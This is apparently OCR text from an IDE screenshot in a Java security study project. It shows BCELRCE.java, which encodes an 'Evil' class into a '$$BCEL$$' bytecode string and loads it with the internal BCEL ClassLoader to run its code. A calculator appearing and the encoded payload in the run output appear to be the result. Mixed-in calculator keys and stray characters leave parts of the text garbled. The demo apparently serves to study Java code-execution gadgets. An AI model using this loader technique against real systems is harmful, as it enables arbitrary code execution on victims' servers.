 JavaSec Version control BCELRCE
BCELRCE.java
1 package com.javasec.cl.bcel;
2
3 import com.sun.org.apache.bcel.internal.Repository;
4 import com.sun.org.apache.bcel.internal.classfile.JavaClass;
5 import com.sun.org.apache.bcel.internal.classfile.Utility;
6 import com.sun.org.apache.bcel.internal.util.ClassLoader;
7
8 public class BCELRCE {
9 public static void main(String[] args) throws Exception {
10 JavaClass cls = Repository.lookupClass(Evil.class);
11 String code = Utility.encode(cls.getBytes(), compress: true);
12 System.out.println(code);
13
14 new ClassLoader().loadClass( name: "$$BCEL$$" + code).newInstance();
15 }
1
m
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Run BCELRCE
$l$8b$I$A$A$A$A$A$A$AuQMO$C1$Q$7d$85$95$85uA$c1$efo$3c$J$s$ba$Xo$Y$_$E$_$ae$l$R$a3$e7R$h$ac$96$5d$b2$U$c2$3f$f2$ecE$8d$H$7f$80$3
f$ca8$5d$8d$9a$Y$9bt$5e$e6u$de$9b$99$f4$ed$fd$e5$V$c0$k6$3d$b8$98$f50$87$f9$3c$W$y$$$baXr$b1$ecb$85$n$b7$af$oe$O$Y$b2$b5$fa$r$8
3$d3$8c$af$r$c3T$a8$oy2$ecudr$c1$3b$9a$98J$Y$L$ae$_y$a2l$feE$3a$e6F$N$Y$96C$R$f7$82$5b$3e$e2$D$v$C$a1$83$8e$90$3ah$8d$94n0$e4$f
7$85$fejQl$h$$$ee$8ey$3f$95$d3$Q$M$5e$3b$k$sB$k$wkW$b0$92$5d$eb$e3$p$8f$82$8bU$lkX$a7$e6q_F$d5$j$5emr$z$86$9a$9b8$f1$b1$81$w$c3
$8c$ad$O4$8f$baAk$yd$df$a88bX$fco$k$86$e9$l$c1i$e7V$K$c3P$fe$a1$ce$87$91Q$3d$g$c5$ebJ$f3$9d$cc$d5$ea$e1$9f$gZ$cd$91c$v$Y$b6j$bf
$5e$db$sQQ$b7$f1$5bp$96$c4B$O$G$Nl$oG_aO$G$ccnH$d1$a3$y$md$84$T$dbO$60$P$e9$f3$q$c5$5cJf$e1S$f4$3f$LPD$890$8f$a9o$f1Qj$G$94$9e$
91$a9d$l$e1$5c$dd$c39zH$b9$C$e9$s$c8$c1$ba$95$I$adg$81F$u$92$83$9f$f6$B$a6$e9$ba$c8$84$$$ca$mQ$r$a5g$3e$A$d6Z$qS$3e$C$A$A
JavaSec > src > main > java > com > javasec > cl > bcel > BCELRCE > main LF UTF-8 JS JavaSec 4 spaces